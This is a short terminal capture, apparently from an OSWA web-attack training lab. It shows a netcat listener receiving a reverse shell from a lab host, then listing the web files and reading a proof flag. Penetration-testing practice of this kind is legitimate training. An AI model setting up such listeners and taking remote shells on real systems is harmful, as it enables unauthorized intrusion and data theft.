 ┌──(root💀gobots)-[03Jan2025 03:18:24]-[/home/…/SUT/OSWA/challenge_labs/bambi]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.211.121] 45718
ls
admin.php
index.php
loginAction.php
logout.php
proof.txt
subs.php
cat proof.txt
ed5735a6bcb1d740a0acd208fa664ee4
❏ OSWA 🖥️192.168.45.233/24 [0] VPN [1] nmap [2] gobuster [3] hakrawler